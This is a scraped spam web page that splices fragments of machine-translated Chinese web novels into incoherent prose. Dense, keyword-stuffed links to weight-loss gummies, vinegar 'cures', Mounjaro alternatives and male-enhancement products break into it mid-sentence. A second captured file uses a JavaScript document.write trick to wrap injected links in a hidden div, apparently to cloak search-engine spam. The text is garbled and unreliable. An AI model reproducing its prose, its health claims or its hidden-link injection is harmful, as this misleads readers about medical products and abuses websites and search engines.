Stylish Women</a> asked, Then Jiang Lvzhong took the topic and sighed If you want to achieve the unity of heaven and man, you must first forget your feelings.</p>
<p>Huh No, aren <a href="https://matsmall.com/en/cmZIe/herbal-a-loss-weight-m1l206hlk-of-for-insight-best-groundbreaking-herbs--experts-benefits/">7 Groundbreaking Benefits of Best Herbs for Weight Loss: A Herbal Expert's Insight</a> t you an expert This answer is different from what I thought.We ll wait here, maybe we <a href="https://matsmall.com/en/NzdXH/goli-key-unlock-apple-vinegar-qd2-weight-cider-potential-to-gummies-are-your-loss-the/">Unlock Your Potential: Are Goli Apple Cider Vinegar Gummies the Key to Weight Loss?</a> ll be able <a href="https://matsmall.com/en/JGNdXPGraJ/vinegar-drinks-fat-ap6x--to-your-cider-melt-unlock-apple-recipes-slimmer--belly-silhouette/">Unlock Your Slimmer Silhouette: 5 Apple Cider Vinegar Drinks to Melt Belly Fat (2025 Recipes)</a> to wait for a handed <a href="https://matsmall.com/en/WxBJpZaiqL/aid-how-apple-vinegar-weight-loss-cider-your-slimmer-feet-unlock-xw27t9-can/">Unlock Your Slimmer Feet: How Apple Cider Vinegar Can Aid Weight Loss</a> down poem to come out.</p>
<p>Hahaha.Jiang Luzhong and Xu Qi an laughed in unison.Fu Xiang nodded <a href="https://matsmall.com/en/ThNngDWO/for-love-loss-youll-fall-coffee-drinks--this-348bg4--weight/">5 Coffee Drinks for Weight Loss You'll Love This Fall 2025</a> with a smile, arranged for a maid to wait for him to take a bath, and took her personal maid out to relax.</p>
<p>Li Miaozhen was the last to appear on stage, wearing soft armor, carrying a silver gun, saber <a href="https://matsmall.com/en/aFvFtBti/1lw3-summer-stomach-by--achieving-for-proven-a-flat-strategies/">10 Proven Strategies for Achieving a Flat Stomach by Summer</a> at the waist and hips, and flicking her handsome high ponytail.</p>
<p>If you lose a little power <a href="https://matsmall.com/en/POIInxSeCg/-active-new-a-comprehensive-gummies-zealand-keto-7ax2-review/">2025 New Zealand Active Keto Gummies: A Comprehensive Review</a> of the stars, it will be as if you lost it Xu Yang <a href="https://matsmall.com/en/JaEQXd/a-z6e-burning-fat-your-sculpting-strength-belly-and-strong-core-guide-building-to/">Sculpting Strength: Your Guide to Burning Belly Fat and Building a Strong Core</a> The panicked tone made the Ancestor Agate startled, his movements stopped immediately, and then he asked through voice transmission Friend Xu knows this monster I don t know where this beast came from Xu Yang <a href="https://matsmall.com/en/Igq/loss-that-backed-fast-by-shake-burn-recipes-for--weight-protein-science-easy-fat-28fraksd/">7 Easy Protein Shake Recipes for Weight Loss That Burn Fat Fast Backed by Science</a> responded silently, <a href="https://matsmall.com/en/CBbcfqM/weight-kelly-clarksons-gummies-behind-the-4vzz9-loss-success-whats-decoding/">Decoding Kelly Clarkson's Weight Loss: What's Behind the Gummies Success?</a> he knew The strength of the swallowing star beast is terrifying, and the other party can detect the small movements of oneself and others, so it is better not to say too much.</p>
<p>It seems that you have completely degenerated.Very much, Ouyang Ke appeared here, and Ouyang Feng was probably nearby too.After the last ambush, everyone in the caravan was extremely vigilant, and all kinds of magical weapons were ready to <a href="https://matsmall.com/en/BqmPGhJ/proven-healthier-a-005fkzpcw--you-methods-weight-for-to-losing---guide-after/">2025 Guide to Losing Weight After 50: 10 Proven Methods for a Healthier You</a> launch a full blow at any time.</p>
<p>After years of development, Xunxianmen has made great progress.If we go further afield, I m afraid it <a href="https://matsmall.com/en/MBnKEyl/lose-w5og7uu-to-help-breakfasts-weight--you-quick-in--fast/">7 Quick Breakfasts to Help You Lose Weight Fast in 2025</a> will be too late.</p>
<p>This kind of giant trees and vegetation are all swallowing ghost energy, and they are practicing instinctively.The sect guarding formation was originally set up by Xu Yang, so naturally he couldn t stop him.</p>
<p>He immediately flew up to help Lord Gu Yanyuan, and other people also stepped forward when they saw it.Xu Yang tried his best to resist, the purple light flashing all over his body, the power of the three spirit treasures was fully activated, and the defense was broken <a href="https://matsmall.com/en/YxA/a-perfect-loss-keto-pack-for-weight-gummies-and-sa9f7x3o3-health-supplement-acv/">6-Pack Keto ACV Gummies: A Perfect Supplement for Weight Loss and Health</a> after only blocking <a href="https://matsmall.com/en/WpLFjgYrCi/for-loss--acv-summer-key-liquid-between-differences-snr9y6--and-gummies-weight/">5 Key Differences Between ACV Gummies and Liquid for Summer 2025 Weight Loss</a> it for a moment, <a href="https://matsmall.com/en/sWaXHBjs/weight-for-natural-drink-ingredient-recipe-loss-mounjaro-08tr-effortless/">5-Ingredient Natural Mounjaro Drink Recipe for Effortless Weight Loss</a> the three spirit treasures were severely injured, and returned <a href="https://matsmall.com/en/hHhBpFTw/unlock-your-weight-loss-potential-mnx9o-a-deep-dive-into-root-gummies/">Unlock Your Weight Loss Potential: A Deep Dive into Root Gummies</a> to his body with a mournful cry, there was no hope in a short time.</p>
<p>A group of Jindan elders watched from the sidelines.This time <a href="https://matsmall.com/en/KoVnpGov/weight-apple-vinegar-benefits-cider-9s5zgz218-the-update-for-of-using--drawbacks-loss-and/">2025 Update: The Benefits and Drawbacks of Using Apple Cider Vinegar for Weight Loss</a> the whereabouts were directly exposed, Xu Yang and the others looked at each other, and directly launched a full blow together, six thick beams of true energy and witch power flew towards the valley, several screams rose from <a href="https://matsmall.com/en/aUSNjJi/strategies-after--and-surprising-fabulous-th8c6qe--weight-for-losing-/">50 and Fabulous: 4 Surprising Strategies for Losing Weight After 50</a> the valley, six beams of <a href="https://matsmall.com/en/rvFCDCMly/-mendes-eva-secret-at-holistic-to-fit-approach-staying-fabulous-and-a-km4ok/">Eva Mendes’ Secret to Staying Fit and Fabulous at 50: A Holistic Approach</a> light shot up into the sky, booming With a loud bang, the attacks of the two sides collided in one place, <a href="https://matsmall.com/en/auoB/that--actually-for-loss-best-weight-guide-in-work-1vyib0--supplements/">5 Best Supplements for Weight Loss That Actually Work in 2025 Guide</a> the valley below was flattened, all the gravel was wiped out, and the two sides turned the surrounding area into a plain with one blow.</p>
<p>Zaji attacked aggressively, but was stopped by the golden sword swarm, and was suppressed without even a <a href="https://matsmall.com/en/IJSMHiR/weight-protein-jkbl88680-for-work--loss--in-that-supplements-best-actually/">5 Best Protein Supplements for Weight Loss That Actually Work in 2025</a> wave.Bai Tianxing shook his head when he heard the words <a href="https://matsmall.com/en/cTwyBMaubJ/try-simple-apple-recipes-weight-zu40d-loss--to-you-vinegar-cider-need/">5 Simple Apple Cider Vinegar Weight Loss Recipes You Need to Try</a> and <a href="https://matsmall.com/en/fmA/4f4ikz-summer-deep-weight-her-into-journey-transformation-dive-hubbards-lindsay-house-a-loss/">Lindsay Hubbard's Summer House Weight Loss Journey: A Deep Dive into Her Transformation</a> said <a href="https://matsmall.com/en/dnyGr/unlock-your-metabolism-the-simple-keto-gummies-that-could-change-everything-5hm4e/">Unlock Your Metabolism: The Simple Keto Gummies That Could Change Everything</a> with a wry smile Fellow Daoist Gaifeng is powerful and walks alone.</p>
<p>His Dutian Banner was advanced to a middle grade spirit treasure, and the power of the curse was even stronger <a href="https://matsmall.com/en/wgebJvSJ/sciencebacked-b0p-weight-juice-loss-of-unleash-for--benefits-your-acv-metabolism-cranberry/">Unleash Your Metabolism: 5 Science-Backed Benefits of ACV Cranberry Juice for Weight Loss</a> and weirder.For a moment, the <a href="https://matsmall.com/en/gAv/with-mounjaro-natures-alternatives-support-embrace-healthy-loss-for-autumn-0wzln356-weight/">Embrace Autumn with Nature’s Support: Healthy Mounjaro Alternatives for Weight Loss</a> surrounding precious lights flickered, and the aura fluctuated violently.</p>
<p>With a click, the blood stick shattered, and the law of blood <a href="https://matsmall.com/en/JSUMzl/unlock-sustainable-r38te4a-weight-loss-combining-levothyroxine-and-keto-gummies/">Unlock Sustainable Weight Loss: Combining Levothyroxine and Keto Gummies</a> flowed out of it.Xu Yang waved his hands to disperse <a href="https://matsmall.com/en/MMEWjBfq/unlock-your-slimmer-self-exploring-95r-the-shark-tank-gummies-revolution/">Unlock Your Slimmer Self: Exploring the Shark Tank Gummies Revolution</a> the fire of the law, and <a href="https://matsmall.com/en/XvF/for-essential--9i67af-this-weight--after-summer--losing-tips/">6 Essential Tips for Losing Weight After 50 This Summer 2025</a> easily suppressed the head of <a href="https://matsmall.com/en/gnOZJ/weight--supplements-slimmer-summer-a-body-loss-l72o5bqb-for-proven/">10 Proven Weight Loss Supplements for a Slimmer Summer Body</a> the <a href="https://matsmall.com/en/DSx/4nw-recipes-apple-weight-loss--for-vinegar-cider-viral-going-spring/">5 Apple Cider Vinegar Recipes Going Viral for Spring Weight Loss</a> primordial spirit.</p>
<p>He was about to take a good look at it, when suddenly a flash of light flew out from between the eyebrows of the statue of Zhu Rong, before Xu Yang could react, it flashed into his sea of consciousness.As soon as the two arrived, they were immediately led into the depths of Mount Mangchang.</p>
<p>Although there are not as many Nascent Soul cultivators on the opposite side as they do, there are quite a few Daoist Huashen.Immediately, the three of Xu Yang walked aside and waited for the treasure to be <a href="https://matsmall.com/en/wshIxBrMN/enhance--oat-to-a1zovrw-recipes-weight-lose-and-wellness-healthy-proven/">5 Proven Healthy Oat Recipes to Lose Weight and Enhance Wellness</a> born.</p>
<p>The golden cloud slammed into <a href="https://matsmall.com/en/AgqkTsTBik/for-3n2zvg-recipes-apple-cider-wellness-delicious-daily--vinegar/">7 Delicious Apple Cider Vinegar Recipes for Daily Wellness</a> the transparent <a href="https://matsmall.com/en/JhrO/gummies-or-route-a-a-keto-sweet-risky-xr5b-strategy/">Keto Gummies: A Sweet Strategy or a Risky Route?</a> barrier, and the barrier shook violently immediately, and then a powerful force rose to stop the golden sword swarm.Qinglian emitted a flash of spiritual light, submerging into Xu Yang s primordial spirit for a moment, Xu Yang s face changed for a while, and he immediately understood Qinglian s origin.</p>
<p>Immediately, Fairy Qianmian and Wuxin came to their senses and fought with these demonized monks while sacrificing their <a href="https://matsmall.com/en/XvF/for-essential--9i67af-this-weight--after-summer--losing-tips/">6 Essential Tips for Losing Weight After 50 This Summer 2025</a> protective treasures.Taking back the <a href="https://matsmall.com/en/jzOEGS/waistline-x8z6s2--benefits-apple-slimmer-for-a-vinegar-cider/">7 Apple Cider Vinegar Benefits for a Slimmer Waistline</a> Pure Yang True Fire, Xu Yang no longer stayed in the Five Elements Realm.</p>
<p>Then the two bull <a href="https://matsmall.com/en/TixglGiD/recipes-to-lose-festivity-trusted--edition-diet-soup-winter-weight-e1clux5u-fast/">10 Trusted Soup Diet Recipes to Lose Weight Fast: Winter Festivity Edition</a> headed monsters rushed towards Qin Mengyao, and the situation changed suddenly.The <a href="https://matsmall.com/en/YIFyOk/continuous-sculpt-power-fx4kqbo20-your-gummies-of-the-multipack-physique-support-with-keto/">Sculpt Your Physique: The Power of Continuous Keto Support with Multipack Gummies</a> Ghost God Sect doesn t have such <a href="https://matsmall.com/en/xFtU/fuel-your-keto-journey-understanding-lets-uc5z1-keto-gummies--benefits-amp-safety-considerations/">Fuel Your Keto Journey: Understanding Lets Keto Gummies – Benefits &amp; Safety Considerations</a> troubles.It is the number one force in the little ghost world, and it has a lot of resources.</p>
<p>Xu Yang heaved a sigh <a href="https://matsmall.com/en/SlFoCimDf/your-unlock-gummies-acv-journey-destiny-keto-keto-dive-deep-n5hr-a-into/">Unlock Your Keto Journey: A Deep Dive into Destiny Keto ACV Gummies</a> of relief after dealing with the cracks in the small insect world, and then felt a burst of powerlessness.I don t know what kind of monsters these two great monsters are The physical body was extremely strong, and the attack was extremely sharp.</p>
<p>After this blow, the ten puppets were severely damaged, and five or <a href="https://matsmall.com/en/WBlMnHllt/a-keto-ak4hojfq-your-effectiveness-metabolism-dive-deep-go-their-unlock-gummies-into-and/">Unlock Your Metabolism: A Deep Dive into Go90 Keto Gummies and Their Effectiveness</a> six were scrapped on the spot.Even paler, obviously exhausted too much, about to be <a href="https://matsmall.com/en/SXYCqqz/worth-7ou-are-keto-unlock-blast-gummies-hype-keto-the-effortless/">Unlock Effortless Keto: Are Keto Blast Gummies Worth the Hype?</a> unable to hold on.</p>
<p>It was always guarded by the Ghost God Sect, but the blood ghost king took action to snatch it.More importantly, its cultivation level has broken through the bottleneck.</p>
<p>With Xu Yang.The golden light giant sword did not suffer any damage, but its strength was weaker, and it still exuded a fierce force to lock onto Xu <a href="https://matsmall.com/en/edUpFPmcb/keto-gummies-63c9q2n-simplify-keto-revolution-your-the--journey/">Simplify Your Keto Journey: The 365 Keto Gummies Revolution</a> Yang.Hearing what the Yellow Emperor said, Xu Yang smiled wryly and shook his head.</p>
<p>The three of them during the day were also greatly improved in strength, and they attacked wildly regardless of casualties.The effect was really remarkable, and his mind quickly stabilized and returned to normal.</p>
<p>The small world seemed to be suppressed by the brass sheet.Several <a href="https://matsmall.com/en/JsGFQqqN/the-detox-amp-alternatives-summer-6kp-heat-apple-vinegar-cider-beat-gentle-delicious-to/">Beat the Summer Heat: Delicious &amp; Gentle Detox Alternatives to Apple Cider Vinegar</a> people chatted for a while, and then left with Tongming.</p>
<p>He took two <a href="https://matsmall.com/en/gRkoHUNOdy/surprising-help-metformin-extra-you-combination-and-pounds-can-shed-topiramate--2wyp8-ways/">5 Surprising Ways Metformin and Topiramate Combination Can Help You Shed Extra Pounds</a> steps forward and bowed in worship Xu Yang has met Daoist Haifeng, congratulations to Daoist for successfully leaving the customs.After some investigation, everyone found that Ziyangzong and others were all under control, with the exception of Patriarch Cangming.</p>
<p>Wang Lin looked at it carefully for a <a href="https://matsmall.com/en/aBHEMjSphu/unwrap-8z56mw-healthy-for-you-happier-a-merry-fast-strategies-a-winter/">Unwrap a Happier You: Fast, Healthy Strategies for a Merry Winter</a> while, and said in surprise This formation is really powerful, even I don t have the confidence to retreat completely Brother Xu is really a master of formation.Guan Xing s strength soared, and his confidence also increased greatly.</p>
<p>We When I met the Nascent Soul Demon, I was defeated after a fierce battle, and I was severely wounded and sealed in a cocoon.Heisha swept out his hands continuously, and the black and white divine light quickly entangled Xu Yang in the air.</p>
<p>It was too late to prevent Xuan <a href="https://matsmall.com/en/IrMHMq/keto-v6g-pro-unlock-answer-burn-is-keto-journey-your-the-challenges-gummies-your-dieting-to/">Unlock Your Keto Journey: Is Pro Burn Keto Gummies the Answer to Your Dieting Challenges?</a> Mingzi and others to quickly retreat.The two stone statues cooperated tacitly, and the stone sword in their palms was made of unknown material, but it was able to resist the top grade magic weapon, the Panlong stick, without damage.</p>
<p>He was hunted down by <a href="https://matsmall.com/en/GjPbOneI/loss-the-waistline-of-apple-belly-fast-fat-40ebj-for-potential-vinegar-exploring-unlock-your-cider/">Unlock Your Waistline: Exploring the Potential of Apple Cider Vinegar for Fast Belly Fat Loss</a> the Fire Emperor for <a href="https://matsmall.com/en/phpPtBCOA/with-weight-keto-your-journey-j1p2-nutrizen-transform-acv-loss-gummies/">Transform Your Weight Loss Journey with Nutrizen Keto ACV Gummies</a> many years.A round of golden sun floated above the crater.At this time, the moon essence wheel was sensed approaching, and the golden sun s rays exploded, and the real fire of the sun <a href="https://matsmall.com/en/xtJjAtn/oneweek-unlock-syux1ix1r-rapid-weight-transformation-shark-tank-loss-the-keto/">Unlock Rapid Weight Loss: The Shark Tank One-Week Keto Transformation</a> splashed everywhere.</p>
<p>Of course, if it was just a simple high fever, she would dare <a href="https://matsmall.com/en/rnAfmmzd/weight-office--loss-drinking-slimming-help-out-workers-cider-secret-with-found-to-how-does-s-apple-fr4e9-vinegar/">2025s Secret to Slimming: How 200 Office Workers Found Out Does Drinking Apple Cider Vinegar Help with Weight Loss?</a> to <a href="https://matsmall.com/en/HZDaYswO/the-a-soothing-autumn-recipes-fall-embrace--cider-k17-vinegar-apple-glow-for-healthy/">Embrace the Autumn Glow: 7 Soothing Apple Cider Vinegar Recipes for a Healthy Fall</a> treat it.What are you doing here, Sister Wang You know what you re asking, of course you re <a href="https://matsmall.com/en/pAwRIIU/unlock-the-secrets-en8-exploring-the-apple-cider-vinegar-weight-loss-effect--a-cornell-university-perspective/">Unlock the Secrets: Exploring the Apple Cider Vinegar Weight Loss Effect – A Cornell University Perspective</a> going to the cafeteria <a href="https://matsmall.com/en/lFu/journey-for-your-delicious-loss--fall-u87e-drinks--warm-up-weight/">Warm Up Your Weight Loss Journey: 6 Delicious Fall Drinks for 2025</a> to get food.</p>
<p>Du Heng smiled helplessly, I can t say for sure, <a href="https://matsmall.com/en/ERRFdcft/winter-coughlans-weight-loss-nicola-from-insights-key-unlock-your-wellness-transformation-wx9kl7y1p/">Unlock Your Winter Wellness: Key Insights from Nicola Coughlan’s Weight Loss Transformation</a> the Health Commission may not be able to get through.In less than two months, they would <a href="https://matsmall.com/en/pvvJmdy/weight--apple-myths-embracing-z7y738yag-the-unveiled-and-vinegar--cider-truths-debunking-loss/">2025 Unveiled: Debunking 10 Apple Cider Vinegar Weight Loss Myths and Embracing the Truths</a> go back to before liberation.</p>
<p>After all, when Li Qingde was in office, Lao Song had always been a good wife and could be called Li Qingde s best confidant.The damage was not too big. The mudslide washed away a few houses on the edge and stopped.</p>
<p>He is left alone in the hospital to support the situation.Du <a href="https://matsmall.com/en/yksFZAM/winter-you-wellness-cl25z6-unexpected-unlock--to-acv-need-know-benefits-your/">Unlock Your Winter Wellness: 5 Unexpected Acv Benefits You Need to Know</a> Heng looked at Li Qingde in confusion and asked in confusion, Why are they <a href="https://matsmall.com/en/FPGxC/safely-summer-body-bliss-losing-ayllbrli2-while-weight-breastfeeding/">Summer Body Bliss: Losing Weight Safely While Breastfeeding</a> here A follow up visit It also means a follow up visit.</p>
<p>But with both of you like this, it s a little uncomfortable.She also took the initiative to choose a job to promote in <a href="https://matsmall.com/en/lxhoI/unlock-your-metabolism-are-ripped-results-keto-gummies-worth-the-zy2-hype/">Unlock Your Metabolism: Are Ripped Results Keto Gummies Worth the Hype?</a> schools, which made Du Heng feel a little bit more comfortable.</p>
<p>They must have just finished their quarrel. The old lady must have been tired of <a href="https://matsmall.com/en/jXngJF/-recipes-weight-1njm3-proven-plan-meal-lose-healthy-in-to-/">7 Proven Healthy Meal Plan Recipes to Lose Weight in 2025</a> waiting for her, so she lost her composure when she heard there was a chance of recovery.She has never regretted as much as she does now, regretting why she lost weight.</p>
<p>It s <a href="https://matsmall.com/en/EpHHL/for--o0jpem3a-loss-weight-mounjaro-recipes-divine-natural/">3 Divine Natural Mounjaro Recipes for Weight Loss</a> that you don t overeat and eat less high fat and high calorie foods.When he saw clearly that the person in front of him was <a href="https://matsmall.com/en/aJD/for-fast-sciencebacked-jb27q5-potential-unlock-loss-weight-your-strategies-/">Unlock Your Fast Weight Loss Potential: Science-Backed Strategies for 2025</a> Zhang Jinlian, who loved to steal patients and couldn t cure diseases, he felt a little uncomfortable, but he didn t show it, Doctor Zhang, is something wrong Du Heng, what do you mean My patient, are you qualified to transfer him to another hospital Zhang Jinlian was aggressive, as if he was launching an attack to accuse him.</p>
<p>By the way, when are you coming On the third, okay Okay, I ll <a href="https://matsmall.com/en/BVs/r8zjs4-slim-vinegar-health-trend-s-use-enthusiasts-revolutionary-apple-cider-down-to--fingers/">2025s Revolutionary Trend: 250 Health Enthusiasts Use Apple Cider Vinegar to Slim Down Fingers</a> tell <a href="https://matsmall.com/en/sJInlEF/substitutes-u1b3vdwss-loss-apple-fat-belly--vinegar-healthy-cider-for/">5 Healthy Apple Cider Vinegar Substitutes for Belly Fat Loss</a> my dad.When I was a child, I went to the confinement room with <a href="https://matsmall.com/en/wsIej/with-for-z3m27oq5-s-hip-cider-top-slimming-pounds-vinegar-apple--trend-lose/">2025s Top Trend: Lose 10 Pounds with Apple Cider Vinegar for Hip Slimming</a> my <a href="https://matsmall.com/en/ThNngDWO/for-love-loss-youll-fall-coffee-drinks--this-348bg4--weight/">5 Coffee Drinks for Weight Loss You'll Love This Fall 2025</a> sister in law.</p>
<p>Daughter in law, no one cares about you here This motorcycle rides too fast.I stayed in the hospital for half a month. he came back without getting better.</p>
<p>I m a little dizzy. Zuo Liangliang led the way and introduced him directly without any stumbling, <a href="https://matsmall.com/en/Coh/winter-holiday-renowned-to--ways--for-fy99i4ld-fastest-merriment-pounds-a-lose/">6 Renowned Fastest Ways to Lose 20 Pounds for a Merriment Winter Holiday</a> These two people are my second parents.Bad things. Old Song on the other end laughed, Yes, your name is called.</p>
<p>For those who are not used to it, it is <a href="https://matsmall.com/en/RJyYDgtQrE/the-life-keto-dive-new---what-keto-gummies-deep-buzz-88kr-york-fans-a-into-saying-decoding-are/">Decoding the Buzz: A Deep Dive into 2025 Keto Life Gummies - What New York Keto Fans Are Saying</a> definitely a critical hit damage.Du Heng put rice into his mouth, took a mouthful of vegetables and swallowed it, It s <a href="https://matsmall.com/en/ODzLxm/a-fat-you-sculpting-for-in-9o2-belly-the--diets-loss-top-leaner/">Sculpting a Leaner You: The Top Diets for Belly Fat Loss in 2025</a> a bit less.</p>
<p>Du Heng did not pay too much attention to the words of the two seniors, but smiled softly and said, Long term illness will inevitably lead to deficiency.Nothing will be as convenient as it is now. Therefore, after resigning and getting along well, everything will <a href="https://matsmall.com/en/jJwxYc/gummies-ingredients-6xjn-their-metabolic-potential-unlock-and-ketoacv-your-exploring/">Unlock Your Metabolic Potential: Exploring Ketoacv Gummies and Their Ingredients</a> be easy to talk about.</p>
<p>That posture was very unsightly. Moreover, all kinds of nerves are densely packed around this acupuncture point.But this is what happened. Nowadays, the weather is getting hotter and hotter.</p>
<p>After Du Heng <a href="https://matsmall.com/en/OUuIBQplmM/unlock-your-best-self-a-5yxbc-deep-dive-into-apex-weight-loss-gummies/">Unlock Your Best Self: A Deep Dive into Apex Weight Loss Gummies</a> came in, he took the initiative to make a cup of tea for Du Heng, and then took Du Heng to sit on <a href="https://matsmall.com/en/pAohaEe/for-enthusiasts-exploring-vinegar-role-the-weight-of-apple-health---study-w4t5g-loss-in/">2025 Study Exploring the Role of Apple Vinegar in Weight Loss for 2025 Health Enthusiasts</a> the sofa and chat.Not at work, not among the masses. Du Heng picked <a href="https://matsmall.com/en/RElPrG/-in-loss-weight-key-of-uwaj42ggd--benefits-semaglutide/">5 Key Benefits of Semaglutide Weight Loss in 2025</a> up the film and put it against the window.</p>
<p>Some people are reserved and reserved, while others are <a href="https://matsmall.com/en/bkIK/your-gummies-gv83-acv-the-of-bodys-wellness-for-potential-unlock-power-optimal/">Unlock Your Body's Potential: The Power of ACV Gummies for Optimal Wellness</a> bold and direct.The leaders are gone, and everyone should do whatever they need to do.It s hard for an honest official to deal with household chores, let alone a rough old man like Du Heng.</p>
<p>Oh, you re so stupid You really wronged <a href="https://matsmall.com/en/AjBRO/-diet--of-shark-gummies-tank-z20t1ud-benefits-key-in/">7 Key Benefits of Shark Tank Diet Gummies in 2025</a> <a href="https://matsmall.com/en/RElPrG/-in-loss-weight-key-of-uwaj42ggd--benefits-semaglutide/">5 Key Benefits of Semaglutide Weight Loss in 2025</a> me, sister, I swear.But it can help the medicine to exert its power to a greater extent.</p>
<p>The three nurses now wanted to transfer their staff directly to the <a href="https://matsmall.com/en/gWE/apple-fitness-enthusiasts-q87-facts-calories-surprising-about-for-/">5 Surprising Facts About Apple Calories for Fitness Enthusiasts</a> township government.Just letting Zhang Jinlian go like this made him a little uncomfortable.</p>
<p>The combination of good medicines warms and <a href="https://matsmall.com/en/qmDkzKg/for-vinegar-unlock-weight-recipes-apple-your-loss--metabolism-6ov850vq-cider-accelerated/">Unlock Your Metabolism: 4 Apple Cider Vinegar Recipes for Accelerated Weight Loss</a> disperses the cold evils and restores the yang qi.He treated an average of 80 patients every <a href="https://matsmall.com/en/vIGE/detox-loss-for-transformation-weight-recipes-juice-delicious-7lh0l-your-fuel/">Fuel Your Transformation: Delicious Detox Juice Recipes for Weight Loss</a> day. He started working at 8 a.</p>
<p>He always thought that these things were similar to his own trousers, only costing a few <a href="https://matsmall.com/en/JBbnERjDXU/body--keto-gummies-4m0-achieving-california-slim-beach-your-summer-sunkissed-in-with-and/">Sun-Kissed and Slim: Achieving Your 2025 Summer Beach Body with Keto Gummies in California</a> yuan or more than a dozen yuan.Then let her go. Look how embarrassing it was just now.</p>
<p>After speaking, he looked at the child s mother and said, The child hasn t been weaned yet, right The child s mother was a little shy.I heard that you are a doctor Du Heng was a little embarrassed.</p>
<p>After all, this society is a human society. Originally, someone like Du Heng, who was not famous and had nothing to do with it, was the last one among the last few.Prescribe your own prescription Even a hammer blow won t work.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 13969
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>After he lost contact for no reason, I became more and more sure of this guess.Jiang Lvzhong frowned.Xu <a href="https://historia.usach.cl/?aid=boost-your-libido-how-to-awuddg-navigate-cbd-gummies-for-ed-on-amazon">Boost Your Libido: How to Navigate CBD Gummies for ED on Amazon</a> <a href="https://historia.usach.cl/?aid=unlock-your-potential-how-mens-growth-supplements-can-help-ivhkuz">Unlock Your Potential: How Men's Growth Supplements Can Help</a> Qi an nodded, feeling that <a href="https://historia.usach.cl/?aid=does-viagra-make-your-penis-bigger-debunking-the-myths-amp-understanding-the-zznyeppyy-truth">Does Viagra Make Your Penis Bigger? Debunking the Myths &amp; Understanding the Truth</a> it was reasonable for the <a href="https://historia.usach.cl/?aid=with-ed-users-share-for-relief-cbd-gummies-lyfe-unlocking-experiences-real-their-bio-lts">Unlocking Relief: Real Users Share Their Experiences with Bio Lyfe CBD Gummies for ED</a> Witch God Cult to take the blame, and asked My lord governor, what are you going to do next Governor Zhang must smile Soldiers are precious and fast The conversation changed, and he said again No rush, let s talk after dinner.</p>
<p>The so called land of <a href="https://historia.usach.cl/?aid=ready-to-grow-exploring-gkwbmb-the-world-of-pills-to-make-your-dick-bigger">Ready to Grow? Exploring the World of Pills to Make Your Dick Bigger</a> fish and rice in his previous life was in the hills of the south of the Yangtze River.He didn t need to turn his head to know that the sharp gaze came from Zhu Jinluo.</p>
<p>Since there is iron ore smuggling, will there be official salt and saltpeter smuggling It is time for the imperial court to check the water transportation offices of each state.Huaiqing nodded and said, I want to take a bath, so the cook doesn t have to prepare lunch.</p>
<p>Without soldiers, how can we suppress the bandits According to the Dafeng military system, all commanders set up guards at the state capital level below the envoys, each with 5,600 soldiers.You re so damn.give me back the money. Song Tingfeng chased him and beat <a href="https://historia.usach.cl/?aid=uncovering-truth-the-lyfes-gummies-look-about-closer-at-a-cbd-lifechanging-bio-claims-wjhzdxduq">Uncovering the Truth About CBD Gummies: A Closer Look at Bio Lyfe's Life-Changing Claims</a> him.Soon, they came to Huangbo Street, one of <a href="https://historia.usach.cl/?aid=unlock-your-brains-potential-a-deep-dive-ukuvw-into-edibles">Unlock Your Brain's Potential: A Deep Dive into Edibles</a> the famous black markets in Baidi City.</p>
<p>Gradually, Xu Qi an entered the state of visualization.then remembered Princess Huaiqing was also a <a href="https://historia.usach.cl/?aid=ikavjfrzf-gummies-relief-reviews-user-for-to-amazon-ed-cbd-unlocking-guide-and-a">Unlocking Relief: A Guide to Amazon CBD Gummies for ED and User Reviews</a> benefactor, and added I am the same for the princess.</p>
<p>I am in the boudoir full of joy to be married.But who would have thought that in the spring of the next year, father would be involved in a big case and beheaded by the dog emperor.This leg was broken at that time.They were going to take me out of the city and bury me alive.</p>
<p>Whether a street is big or small, if you plunge <a href="https://historia.usach.cl/?aid=unlock-your-best-self-exploring-natural-izcjozzhs-penis-girth-enhancement">Unlock Your Best Self: Exploring Natural Penis Girth Enhancement</a> into it like a headless <a href="https://historia.usach.cl/?aid=level-up-your-bedroom-a-guide-to-boosted-znetnch-sexual-performance">Level Up Your Bedroom: A Guide to Boosted Sexual Performance</a> chicken, what can you gain Ask everyone <a href="https://historia.usach.cl/?aid=unlock-your-nakstval-wellness-understanding-body-magic-pill-side-effects">Unlock Your Wellness: Understanding Body Magic Pill Side Effects</a> <a href="https://historia.usach.cl/?aid=unleash-rbjhslm-the-potential-understanding-the-science-behind-a-huge-erection">Unleash the Potential: Understanding the Science Behind a Huge Erection</a> you meet, do you know the experience of Zhou Minzhou, who is the commanding officer Hey The watchmen were discouraged for a while, shaking their heads.Orange Cat explained.Are you a family who loves and kills each other too much Xu Qi an nodded I ll try it tomorrow.</p>
<p>She chuckled, then quickly restrained herself, and resumed <a href="https://historia.usach.cl/?aid=unlock-your-peak-performance-what-is-velotal-male-enhancement-yojvarnqi">Unlock Your Peak Performance: What is Velotal Male Enhancement?</a> her aloof attitude The great scholar of Yunlu Academy said that you are the seed of reading, and I thought you were just good at writing <a href="https://historia.usach.cl/?aid=unlock-your-potential-how-alpha-force-supplement-can-uwn-help">Unlock Your Potential: How Alpha Force Supplement Can Help</a> poems.She was a little envious.Mother, I m back.Xu Lingyin had a small cloth bag hanging around her neck, and as she ran wildly, the cloth bag swayed.</p>
<p>The warrior system, every Rank is a test <a href="https://historia.usach.cl/?aid=unlock-wvcmhodz-erectile-dysfunction-relief-dive-into-blue-gummies-reviews">Unlock Erectile Dysfunction Relief: Dive into Blue Gummies Reviews</a> of life and deathWhy do you have to stay up for ten days Xu Qi an was puzzled.After killing the <a href="https://historia.usach.cl/?aid=revitalize-your-life-a-guide-to-penile-traction-devices-hwtkakue">Revitalize Your Life: A Guide to Penile Traction Devices</a> <a href="https://historia.usach.cl/?aid=level-up-your-confidence-discover-the-best-deipmyo-male-enhancement-pills">Level Up Your Confidence: Discover the Best Male Enhancement Pills</a> man, the man in black turned his head and looked <a href="https://historia.usach.cl/?aid=boost-your-bedroom-confidence-unlocking-the-ztiknt-potential-of-mens-sex-tablet">Boost Your Bedroom Confidence: Unlocking the Potential of Men’s Sex Tablet</a> at Xu Qi an s hiding place with cold eyes.</p>
